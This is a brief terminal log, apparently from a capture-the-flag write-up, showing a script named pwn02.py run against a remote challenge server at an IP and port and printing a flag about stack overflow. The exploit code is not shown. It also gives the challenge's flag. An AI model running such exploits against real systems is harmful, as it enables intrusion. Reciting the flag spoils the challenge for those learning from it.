 tuan@ubuntu:~/Desktop$ python pwn02.py
[+] Opening connection to 35.247.171.91 on port 37338: Done
[*] Switching to interactive mode
Welcome to pwnable
Again, just give me your name and I give you the flag:
PTITCTF{N0w_y0u_kN0w_4b0ut_st4ck_0v3rfl0w}
[*] Got EOF while reading in interactive
$